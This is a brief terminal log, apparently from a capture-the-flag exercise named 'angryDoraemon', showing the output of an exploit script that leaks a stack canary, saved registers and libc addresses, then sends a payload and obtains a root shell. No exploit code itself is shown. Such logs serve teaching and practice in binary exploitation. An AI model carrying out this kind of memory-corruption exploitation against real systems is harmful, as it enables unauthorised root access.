 ➜ angryDoraemon python exploit8.py
[+] Wating for menu
[+] Sending mouse trap
[+] Got canary 0xeb7aec00
[+] Got saved ebp 0xbfb1db18
[+] Got saved eip 0x80492c5
[+] Reconnecting
[+] Sending leakage payload
[+] Leaked write address 0xb763fa80
[+] Got dup2 address 0xb7640250
[+] Reconnecting
[+] Sending payload
[+] Shell is waiting ...
$ id
uid=0(root) gid=0(root) groups=0(root)
$